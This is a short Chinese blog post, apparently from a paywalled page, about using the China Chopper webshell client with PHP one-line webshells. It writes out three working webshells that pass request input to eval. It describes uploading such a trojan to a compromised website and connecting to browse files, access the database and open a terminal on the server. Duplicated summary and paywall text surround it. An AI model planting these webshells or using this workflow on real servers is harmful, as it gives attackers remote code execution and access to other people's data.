<?php @eval($_POST['chopper']);?>

<?php @eval($_REQUEST['cmd']);?>

REQUEST是在网页端输入变量访问,POST则是使用中国菜刀之3类的工具连接,C/S架构。



编辑shell的时候,主机写 localhost

egrep命令:查找文件内包含指定字符的文件。



中国菜刀的详细使用:

文件管理,查被上传木马网站的服务器文件架构

数据库管理,在编辑中配置完后,可以连接被上传木马网站的数据库(不知道,所以需要sql注入的方式)

虚拟终端,连接服务器的终端。

拿到了一个网站,并且挂马,用中国菜刀连接上。

我常使用的php一句话 <?php @eval($_POST[key]); ?> 很多时候都会把 一句话木马传到服务器上面 那么这是上面原理呢 eval函数 会将括号里面的代码通过php语言来进行执行 $_POST函数的意思就是来收集 请求方法为post 的名字为key表单里面的值 所以这个一句话木马的密码其实就是表单的名字

本文介绍了如何使用中国菜刀工具通过POST请求连接服务器,进行文件管理和数据库管理,并探讨了PHP一句话木马的工作原理,特别是eval函数与$_POST[key]的应用。

本文介绍了如何使用中国菜刀工具通过POST请求连接服务器,进行文件管理和数据库管理,并探讨了PHP一句话木马的工作原理,特别是eval函数与$_POST[key]的应用。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

7076

7076

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?